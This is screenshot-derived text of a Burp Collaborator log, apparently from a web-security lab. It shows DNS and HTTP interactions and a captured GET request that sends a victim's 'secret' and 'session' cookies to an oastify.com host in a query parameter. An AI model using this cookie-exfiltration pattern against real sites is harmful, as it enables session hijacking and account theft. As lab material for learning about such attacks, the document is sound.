 3 2024-Jan-01 17:23:20.674 UTC DNS 738kzsyp9mhw78ltblylb7d9c0ir6hu6 99.80.88.41
4 2024-Jan-01 17:23:20.685 UTC DNS 738kzsyp9mhw78ltblylb7d9c0ir6hu6 3.251.104.226
5 2024-Jan-01 17:23:20.704 UTC HTTP 738kzsyp9mhw78ltblylb7d9c0ir6hu6 34.251.122.40
6 2024-Jan-01 17:23:23.612 UTC DNS 738kzsyp9mhw78ltblylb7d9c0ir6hu6 186.86.126.73
7 2024-Jan-01 17:23:23.689 UTC DNS 738kzsyp9mhw78ltblylb7d9c0ir6hu6 186.86.126.67
8 2024-Jan-01 17:23:25.240 UTC HTTP 738kzsyp9mhw78ltblylb7d9c0ir6hu6 200.118.80.48
9 2024-Jan-01 17:23:27.955 UTC HTTP 738kzsyp9mhw78ltblylb7d9c0ir6hu6 200.118.80.48
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 GET /?cc=secret%3D5EhXOdD1T6LUWbJj5OkjIQhGFtmQRQVD%3B%20session%3DjCkPBuTPBOQULCkC50Qzcmm977AQBQNn HTTP/1.1
2 Host: 738kzsyp9mhw78ltblylb7d9c0ir6hu6.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"
secret=5EhXOdD1T6LUWbJj5OkjIQhGFtmQRQVD; session=jCkPBuTPBOQULCkC50Qzcmm97
n
Press 'F2' for focus
secret%3D5EhXO